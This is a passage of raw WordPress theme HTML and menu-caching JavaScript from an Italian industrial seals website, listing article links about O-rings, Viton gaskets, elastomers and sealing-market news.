\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\">Tenute idrauliche in FKM (Viton\u00ae): pro e contro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.21.22-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\">Elastomeri termoplastici (TPE): vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni in viton\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.24.42-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\">Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Che cosa sono i Tecnopolimeri?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tecnopolimeri\" title=\"Che cosa sono i Tecnopolimeri?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.24.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" title=\"Che cosa sono i Tecnopolimeri?\">Che cosa sono i Tecnopolimeri?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 393;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-10.13.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\">Applicazioni pneumatiche: le sfide per i sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per l&#039;industria farmaceutica\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/two-women-wearing-lab-coats-working-at-factory-in-2023-07-25-00-19-43-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\">Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\">Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 392;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-10.45.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\">Cerchi tenute personalizzate? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli slipper\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.16.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\">Anelli Slipper: caratteristiche, vantaggi, applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta per alberi rotanti\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.57.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\">Anelli di tenuta per alberi rotanti: consigli per sceglierli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"X ring: caratteristiche, vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X Ring\" title=\"X ring: caratteristiche, vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/x-ring-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" title=\"X ring: caratteristiche, vantaggi e applicazioni\">X ring: caratteristiche, vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 388;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trattamento superficiale oring\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.43.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\">Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"elastomeri\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.34.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\">Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La spiralatura degli o-rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"La spiralatura degli o-rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" title=\"La spiralatura degli o-rings\">La spiralatura degli o-rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 391;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Eletto il presidente di Federtec\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Eletto il presidente di Federtec\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/federtec-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" title=\"Eletto il presidente di Federtec\">Eletto il presidente di Federtec<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trasformazione digitale\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.08.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\">Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.14.59-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\">Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\">Il mercato globale delle guarnizioni \u00e8 in crescita<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="389" href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="387" href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="390" href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="393" href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="392" href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_16" data-td_block_id="tdi_9" data-td_filter_value="388" href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_17" data-td_block_id="tdi_9" data-td_filter_value="391" href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
